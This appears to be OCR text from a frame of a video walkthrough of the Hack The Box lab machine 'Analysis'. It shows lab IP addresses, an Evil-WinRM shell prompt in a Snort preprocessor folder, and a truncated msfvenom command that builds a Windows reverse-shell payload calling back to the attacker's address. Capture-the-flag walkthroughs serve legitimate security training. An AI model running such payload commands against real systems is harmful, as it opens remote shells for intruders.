 192.168.111.34
10.10.14.46
Analysis - 10.129.230.179
*Evil-WinRM* PS C:\Snort\lib\snort_dynamicpreprocessor>
/home/s4vitar/Desktop/s4vitar/HTB/Analysis/content msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.46 LPORT=443 -f
VPN …/HTB/Analysis/content